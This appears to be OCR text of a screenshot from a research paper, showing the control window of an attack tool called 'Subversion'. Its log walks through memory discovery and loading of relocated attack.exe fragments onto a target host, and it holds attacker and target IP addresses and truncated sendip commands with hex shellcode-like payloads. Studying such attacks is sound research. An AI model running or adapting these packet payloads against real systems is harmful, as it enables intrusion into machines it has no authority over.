 File Help
Subversion Messages
//------------------------- Phase 1 -------------------------------//
Commencing Phase 1: finding memory
Start sniffing packets now.
Copying a fragment of phase1GetMemory.exe into phase1Shortened.exe specified by p
Sending packet with payload "phase1Shortened.exe" of type 1
Sending packet with payload "findMemSetTrigger.dat" of type 2
Sending packet with payload "findMemRunTrigger.dat" of type 3
Sending packet with payload "findMemRunTrigger.dat" of type 3
Done with Phase 1, press continue to go to Phase 2
//------------------------- Phase 2 -------------------------------//
Commencing Phase 2: loading and relocation
Now, stop capturing packets, take the addresses from the two ICMP packets and place
Copying a fragment of phase2ByteCopy.exe into phase2CopyShortened.exe specified b
Copying a fragment of attack.exe into attackFileShort1 specified by attackFileShorten1
Copying a fragment of attack.exe into attackFileShort2 specified by attackFileShorten2
Relocating attackFileShort1 using relocations specified in ~tempAF
Relocating attackFileShort2 using relocations specified in ~tempAF
Relocating attackFileShort1 using relocations specified in ~tempJT
Dividing attackFileShort1 into packets of size 1200 with header file phase2CopyShorter
Relocating ~temp1 using relocations specified in tempRelocations
Sending packet with payload "~temp1" of type 1
Sending packet with payload "findMemRunTrigger.dat" of type 3
Dividing attackFileShort2 into packets of size 1200 with header file phase2CopyShorter
Relocating ~temp2 using relocations specified in tempRelocations
Sending packet with payload "~temp2" of type 1
Sending packet with payload "findMemRunTrigger.dat" of type 3
Copying a fragment of phase2calltable.exe into callTableShort specified by callTableSh
Relocating callTableShort using relocations specified in ~tempCT
Sending packet with payload "callTableShort" of type 1
Sending packet with payload "setTrigger3" of type 2
Sending packet with payload "setTrigger4" of type 2
Sending packet with payload "setTrigger5" of type 2
Subversion Control
Continue
Attacker's IP 131.120.11.145 Store IP1
Target IP 131.120.10.142 Store IP2
artBuffer pointer + 0x1A FA600ABA Store Addr1
Allocated Memory 1 FF5F3008 Store Addr2
Allocated Memory 2 FF5F5008 Store Addr3
Packets Sent
Track the packets you send out here
sendip -v -d 0x04030201810004F9003068314d460068a00f00006a00b9a06a5380ff
sendip -v -d 0x04030201820904f90004ABCD -p ipv4 -is 131.120.11.145 -id 131.120.
sendip -v -d 0x0403020189000000 -p ipv4 -is 131.120.11.145 -id 131.120.10.142 -p u
sendip -v -d 0x0403020189000000 -p ipv4 -is 131.120.11.145 -id 131.120.10.142 -p u
sendip -v -d 0x04030201810004F90109b9cb1260faba08305fffbea91360fa90909090
sendip -v -d 0x0403020189000000 -p ipv4 -is 131.120.11.145 -id 131.120.10.142 -p u
sendip -v -d 0x04030201810004F900fab9cb1260faba08505fffbe9a1360fa909090909
sendip -v -d 0x0403020189000000 -p ipv4 -is 131.120.11.145 -id 131.120.10.142 -p u
sendip -v -d 0x04030201810004F9006890909090ba24305fff892ab928305fffffd1c390
sendip -v -d 0x04030201820304fd0004ABCD -p ipv4 -is 131.120.11.145 -id 131.120.
sendip -v -d 0x040302018204050d0004ABCD -p ipv4 -is 131.120.11.145 -id 131.120
sendip -v -d 0x040302018205051d0004ABCD -p ipv4 -is 131.120.11.145 -id 131.120